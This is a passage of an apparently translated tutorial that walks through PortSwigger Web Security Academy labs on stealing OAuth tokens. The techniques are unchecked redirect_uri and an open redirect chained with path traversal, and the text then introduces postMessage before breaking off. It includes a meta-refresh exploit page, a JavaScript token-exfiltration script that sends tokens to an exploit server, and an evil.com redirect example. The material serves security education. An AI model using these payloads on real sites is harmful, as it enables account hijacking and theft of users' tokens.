For instance, you might be aware of Open Redirect: many people don’t take it seriously, and you won’t receive a Bug Bounty reward for it. But if you find an elegant way to exploit it and boost the impact to a stolen account, that would be quite a different story.
info
For more information on the OAuth protocol and its basic vulnerabilities, see my previous article: OAuth from top to bottom. Examining protocol features and basic attacks targeting OAuth.
What happens if you don’t check redirect_uri

The first case is quite simple. The redirect_uri parameter provides the authorization server with the URL it should direct the token to after the user logs in via a social network and agrees to provide access to their resources.
At the first stage of OAuth authorization (Authorization Request stage in spec terminology), the application generates a link and specifies an endpoint under its control in this parameter.
When you log into the Midjourney website via Discord, the link looks something like this:
<https://discord.com/login>?redirect_to=https://midjourney.com/oauth2/authorize?response_type=code&client_id=936929561302675456&redirect_uri=https://www.midjourney.com/__/auth/handler&state=AMbdmDkycu0e3INVMzD9TaBJsUz4DqLki0MEElniTdiomtU7ejHQwa-zsdFLI3lv11Dlz0syNqa-sQ_fO9vwS_buX5sfKH_JjP1GJfgq8P0yzkAwTKOFRgZgp1Trz61FhuNd99rep6mYA_0NZniAmHeU31AHLer3ENc9UYhlPv3F0d10TtqAo3jrHFTDnzmWBoryBJbuP1dHH7fmo-UKkqedWNxmSNnOqOIE2erMiwibVnP3bhpWZKH-ka0UB6FesAGOGyaNKZG1KY92X8Rai5ceovEDCRId9vW2q_GLwVTixPua1vD1ChLxPi7QgIiRQCk&scope=identify email guilds.join guilds.members.read role_connections.write&context_uri=https://www.midjourney.comAccording to this request, at the end of the flow, the authorization server should not only issue code, but also return the user to the application website midjourney..
Ideally, the redirect_uri parameter should contain a whitelist of ‘safe’ redirection links. Such links are usually specified by the application owner during its registration. This allows to drop a request if someone substitutes their own redirect_uri.
An applications without a whitelist opens a window of opportunities for manipulation. An attacker can take the link from the first stage, replace the redirect_uri in it with a service under their control, post it somewhere on social networks, and steal the token when some user – already authorized in Discord and Midjourney – follows the malicious link (equally applies to other pairs of applications and OAuth providers).
Let’s examine this in more detail using a real example.
Lab: OAuth account hijacking via redirect_uri
Start the lab, and you’ll find yourself on the main page of some blog with a weird picture.

As before, you have to go through the entire login flow to collect all requests and analyze them. Log in under the wiener account.

Now you are in My Account.

The authorization flow is completed; time to switch to Burp. Let’s find the Authorization Request (i.e. the request to the authorization server you were redirected to by the application) and send it to Repeater.
This link contains a vulnerable redirect_uri that you have to exploit.

The vulnerability is as follows: the authorization server application doesn’t properly check redirect_uri (in fact, it doesn’t check it at all). And if you substitute it, you can redirect the user to your own page and log someone else’s token.
Let’s see how it works. You replace the URI specified in your request with the exploit server’s address. In this lab, it can be found in the top menu.

Go there, copy the link, and paste it as the redirect_uri parameter.

In my case, it looks like this.

Right-click and select Copy URL to copy the entire link; now you can watch in the browser how the redirect occurs and your token appears in the logs.
You don’t have to enter any information (since you’ve already logged into all websites and given your consent); you just go through the chain of redirects, and now the token is logged on your exploit server (in real life, it would be the attacker’s server).

This is your own token; while you need the admin token. So, go back to the main page of the exploit server and take the same markup with redirect that you have used in the labs described in the previous article. But this time you change the URL to the one you’ve just crafted (redirect_uri points to your server).
In my case, it looks as follows:
<meta http-equiv="refresh" content="0; url=https://oauth-0aa1008d031d3e2f8262ddfe02b500bd.oauth-server.net/auth?client_id=thtwm4tl3pzj84mokh19e&redirect_uri=https://exploit-0a0c001703f13e0f82e0de55011a000f.exploit-server.net/oauth-callback&response_type=code&scope=openid%20profile%20email" />Insert HTML markup into the Body field and save it using the Store button..

Now you have a page that can be visited by the administrator, and when it happens, you can steal the admin account. When the administrator visits the malicious page, a chain of redirects will occur to perform authorization. Since the administrator is already logged into the social network, they will eventually be redirected to your server, and you will log the admin OAuth token contained in the URL.
Press the “Deliver exploit to victim” button. Depending on the load on PortSwigger servers, the request can arrive with a slight delay. I had to wait a few minutes (during which I continued pressing the same button), and eventually I received several dozen requests with admin tokens.

Copy the last received token and paste it to the / request. If everything goes well, the server should return a cookie and show that you are logged in. And this is exactly what happens. A link to the admin panel appears, which means that you have not just logged in, but logged in as an admin.

Now you can sign-in in the browser, delete the user carlos, and rejoice: another lab has been solved!

Abusing Open Redirect in conjunction with OAuth

info
The Open Redirect vulnerability allows a web application to redirect a user to an arbitrary external URL without proper validation.
Take, for instance, Google. It needs no introduction; its credit of trust is huge; as a result, all companies consider the google.com domain safe and add it to their whitelists.
But if some malefactors find an Open Redirect on Google, they can take advantage of this trust and use it to create a link to their own C2 server, thus, bypassing detection by some antiviruses.
Below is an example of such a link:
https://www.google.com/url?sa=t&url=https://evil.comIt would be vulnerable if it were redirecting users directly to the specified site. But it’s considered good form to warn users that they are about to leave a legitimate site and not redirect them without their consent.

By itself, Open Redirect isn’t very dangerous, except for the above-described case involving malware. But when it’s exploited in conjunction with other web vulnerabilities, Open Redirect becomes a formidable weapon allowing you to bypass many filters whose purpose is to check for certain regular expressions or substrings.
For example, a website can check that redirect_uri must only begin with https://. But if you manage to find Open Redirect on this example., then you can both pass the check and exploit the vulnerability to steal a token via OAuth.
Lab: Stealing OAuth access tokens via an open redirect
As usual, start the lab, and you’ll get to the blog main page.

Let’s sign-in via a social network.

Now let’s examine the history of requests, take Authorization Request, and try to repeat the trick from the previous lab (i.e. replace redirect_uri with something of your own (e.g. the exploit server address)).

Send the request, and you’ll see the error: response, which means that this time you won’t be able to substitute this parameter and steal the token as easily as before.

After examining the website in more detail, you can find two links at the very bottom of the blog entry page: to the previous entry and to the next one (if any).

The link looks as follows:
https://0a8500570499a7a3949c6dee005600cd.web-security-academy.net/post/next?path=/post?postId=10As you can see, it has a path parameter specifying the redirect path. Let’s try to exploit Open Redirect and redirect the victim to any other site – or even to your own malicious server?
Replace redirect_uri with your own link:
https://0a8500570499a7a3949c6dee005600cd.web-security-academy.net/post/next?path=https://google.comSend the newly-crafted request – and you’ll encounter the same error again. Apparently, the server checks not only the domain you are redirecting to, but the path as well.

After some experiments, you can find out that the link must begin as follows:
https://<lab subdomain>.web-security-academy.net/oauth-callback/To comply with these rules, you can additionally exploit Path Traversal. Let’s create the link shown below and send the request again with a modified redirect_uri:
https://<lab subdomain>.web-security-academy.net/oauth-callback/../post/next?path=https://google.com
Success!
-
/..after/ oauth-callbackindicates that you are moving one level up towards the website root directory (using Path Traversal); and -
post/– you use the URL leading to the next post with your ownnext?path=https:// google. com path=https://to redirect the user to a third-party site.google. com
Copy the resulting URL, open it in the browser – and voila! – your token has been forwarded to the specified website.

Now, instead of google., you can use a link to your server and steal someone else’s token. But some minor modifications are required first. You can see that the token is transmitted not as a standard GET parameter after the question mark, but as an anchor (i.e. comes after the hash character). Servers usually don’t log such parameters since they are intended only for the browser.
Accordingly, the token is processed only on the client side, and you have to extract it somehow. Let’s write simple JavaScript code for this purpose.
The script will perform the following operations:
- If the user logs in for the first time, it will send that user to sign-in via a social network with your malicious URL; and
- If the user returns to the URL specified in the first point, it will extract the token and send it to the same URL, but using a properly specified GET parameter that will be logged:
<script> if (!document.location.hash) { window.location = 'https://oauth-0ace001a0475a73994506b4c02120084.oauth-server.net/auth?client_id=woh27no9eqarfla0piito&redirect_uri=https://0a8500570499a7a3949c6dee005600cd.web-security-academy.net/oauth-callback/../post/next?path=https://exploit-0ac100b304f0a7e1945f6c4f01f20083.exploit-server.net/exploit&response_type=token&nonce=-958106083&scope=openid%20profile%20email' } else { window.location = '/?'+document.location.hash.substr(1) }</script>Host the script on your exploit server and click the “Deliver exploit to victim” button.

Wait a couple of seconds, then check the logs – and you’ll find a request with the token.

https://exploit-0ac100b304f0a7e1945f6c4f01f20083.exploit-server.net/?access_token=38oaEgDJw-n7e_r_pHnYs6gCsnyQ1R58L4TRG4KKAne&expires_in=3600&token_type=Bearer&scope=openid profile email
Now you have an admin OAuth token. In the Request History, you can find a request to the API /. This endpoint returns information about the token owner.

Insert your OAuth token to it to get information about the user (it confirms that you have indeed seized the admin account) and the admin API key required to pass this lab.

Copy it and paste to the “Submit solution” field.

Confirm submission and accept congratulations.

Creating vulnerability chains to boost impact
But what if you were unable to find any of the above-discussed bugs? In fact, the list of security holes that can be exploited in combination with classic OAuth attacks isn’t limited to Open Redirect and CSRF.
OAuth has many features and outright bugs that can be used to steal a token. However, in the case of a more complex application, the hacker pentester has no choice but to use imagination.
Below are a few good examples:
-
XSS vulnerabilities – some web servers use the
httpOnlyattribute, which is assigned to a session cookie to prevent it from being stolen using cross-site scripting vulnerabilities. But OAuth authorization code doesn’t have such protection, and you can use this shortcoming to steal someone else’s account. Furthermore, this way, you can boost the impact and steal an admin account, even if the service useshttpOnly; -
HTML injections – if you cannot inject fully-functional JavaScript code or the application uses a strict CSP policy, don’t despair: even a simple injection might be sufficient to steal the authorization code. For instance, if you control the input of the
srcattribute in theimgelement (i.e. a link to an image), you can find out the code using theRefererattribute (it indicates the website the user came from). Some browsers (e.g. Firefox) sendRefererin full when loading images, including the entire query string; and - Dangerous JavaScript processing the entire URL or individual request parameters. The presence of such scripts makes it possible to form a vulnerability chain leading directly to your target.
Now let’s implement a dangerous gadget chain where the use of PostMessage becomes fatal and makes it possible to steal someone else’s token.
How PostMessage works
PostMessage is a mechanism making it possible to safely send cross-domain requests.

Under normal conditions, access to resources on different pages is allowed only if these pages have the same origin, which is determined by a combination of protocol (e.g. HTTPS), port number (by default, 443 for HTTPS), and host (domain name).
This is part of a browser security mechanism called Same-Origin Policy. The purpose of SOP is to protect the end user: it prevents code in one browser window from stealing data from another browser window.
PostMessage provides a controlled mechanism making it possible to circumvent this restriction in a secure way (if used correctly!).
Its operating principle is simple. PostMessage includes two mandatory components:
-
window.that sends a message; andpostMessage( ) -
window.that is used to receive and process this message.addEventListener( message, callback)
The first method has to be requested in the window that wants to send some data; the second one, in the window that wants to receive these data. In other words, this is a kind of agreement that allows two windows to exchange certain – previously agreed! – data.
Burp Suite and DOM Invader
Burp Suite has a built-in browser with the DOM Invader extension. It allows you to automate some attacks and display the contents of messages sent between windows using PostMessage.
To open this browser, start Burp, go to the “Proxy” tab, and press the “Open browser” button.

Overall, this is regular Chromium, but it features an imported SSL certificate from PortSwigger, a running proxy server that forwards all requests to Burp out-of-the-box, and the DOM Invader extension that can be used to exploit XSS and Prototype Pollution and view the contents of post messages.
The extension is pre-installed, but could be disabled by default. To enable it, go to chrome:// and check the respective box.

An icon will appear in the menu; it allows you to manage extension settings. It must run and log post messages; to ensure this, activate the two items shown on the screenshot below.

Now you can open the website stevesouders.com/misc/test-postmessage.php (or any similar one), click on the first test, and check how the extension logs sent messages.

If the picture on your monitor is similar to my screenshot, you can move on to the lab.
Lab: Stealing OAuth access tokens via a proxy page
Open the blog main page, and you’ll see a promising picture.


Following the familiar scenario, log into the wiener account.
Now let’s open HTTP History in Burp, find Authorization Request, forward it to Repeater, and start experimenting.
First of all, let’s try to perform the trick used in the previous lab (i.e. exploit the oldie-goodie Open Redirect that made it possible to steal the admin token). Replace the standard redirect_uri with the familiar payload containing a Path Traversal exploit and a ‘link to the post’ where the post is google..
